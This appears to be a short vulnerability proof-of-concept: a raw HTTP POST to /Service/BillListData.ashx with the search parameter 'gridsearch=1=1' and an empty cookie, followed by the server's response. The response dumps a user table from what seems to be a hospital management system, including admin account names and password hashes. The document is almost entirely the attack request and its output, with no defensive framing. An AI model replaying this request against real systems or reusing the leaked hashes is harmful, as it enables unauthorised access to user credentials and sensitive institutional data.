 POST /Service/BillListData.ashx?gridviewname=View_User HTTP/1.1
Host: 8:810
Content-Length: 67
Accept: application/json, text/javascript, */*
Origin: http://192.168.160.28:810
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http 8:810/Admin/User/UserList.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
gridsearch=1%3D1&page=1&pagesize=10&sortname=LandNum&sortorder=desc
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Tue, 31 Dec 2019 05:33:41 GMT
Connection: close
Content-Length: 532
{"Rows":[{"rows":"1","KeShi_Name":"内科","Name":"user","PWD":"8FD956AC2304763
1","Sex":"女","Type_Name":"普通用户","State":"True","ReadNum":"60325","LandNu
m":"101709","ID":"2"},{"rows":"2","KeShi_Name":"信息科","Name":"admin","PWD":
"8FD956AC23047631","Sex":"男","Type_Name":"管理员","State":"True","ReadNum":"
7","LandNum":"33","ID":"1"},{"rows":"3","KeShi_Name":"信息科","Name":"test"
,"PWD":"B8933A86E065647C","Sex":"男","Type_Name":"普通用户","State":"True","R
eadNum":"2","LandNum":"7","ID":"20"}],"Total":"3"}
IDLab